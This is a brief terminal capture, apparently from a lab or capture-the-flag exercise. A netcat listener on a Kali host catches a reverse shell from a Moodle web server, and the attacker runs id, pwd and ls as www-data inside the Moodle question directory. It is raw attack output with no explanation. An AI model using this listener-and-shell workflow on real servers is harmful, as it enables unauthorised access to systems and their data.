 root@kali:~/Masaüstü# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.153: inverse host lookup failed: Unknown host
connect to [10.10.12.132] from (UNKNOWN) [10.10.10.153] 58800
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
/var/www/html/moodle/question
ls
addquestion.php
behaviour
category.php
category_class.php
category_form.php
classes
edit.php
editlib.php
engine
export.php
export_form.php
flags.js
format
format.php
import.php
import_form.php
move_form.php
preview.php
previewlib.php
qengine.js
question.php
renderer.php
templates
tests
toggleflag.php
type
upgrade.php
upgrade.txt
yui
cd ..